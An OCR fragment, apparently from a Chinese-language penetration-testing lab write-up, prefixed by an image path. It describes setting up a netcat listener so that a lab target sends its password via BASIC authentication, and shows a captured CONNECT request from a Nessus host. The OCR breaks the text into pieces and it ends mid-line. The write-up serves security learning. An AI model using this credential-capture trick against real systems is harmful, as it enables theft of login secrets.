
可以在本机监听相关端口，选择BASIC验证，让靶机将密码发给
我们。
└─$ 
nc
-nlvp
1234
listening on 
[
any
]
1234
..
.

connect to 
[
192.168
.56.101
]
 from 
(
UNKNOWN
)
[
192.168
.56.15
CONNECT plugins.nessus.org:443 HTTP/1.1
